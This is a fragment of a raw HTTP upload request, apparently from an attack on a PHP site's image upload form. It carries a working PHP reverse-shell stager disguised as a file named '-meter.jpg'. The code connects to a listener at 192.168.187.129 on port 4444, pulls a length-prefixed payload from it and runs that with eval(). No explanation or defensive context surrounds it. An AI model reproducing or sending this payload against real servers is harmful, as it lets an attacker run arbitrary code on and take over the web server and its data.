 Cookie: PHPSESSID=etf9pia6ftpj50eav8jsbp7ta5
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------23281168279961
Content-Disposition: form-data; name="pic"; filename="-meter.jpg"
Content-Type: image/jpeg
/*<?php /**/ error_reporting(0); $ip = '192.168.187.129'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) {
$s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } elseif (($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port);
$s_type = 'stream'; } elseif (($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP);
$res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } else { die('no socket funcs'); } if (!$s) {
die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4);
break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) {
case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } }
$GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; eval($b); die();
-----------------------------23281168279961--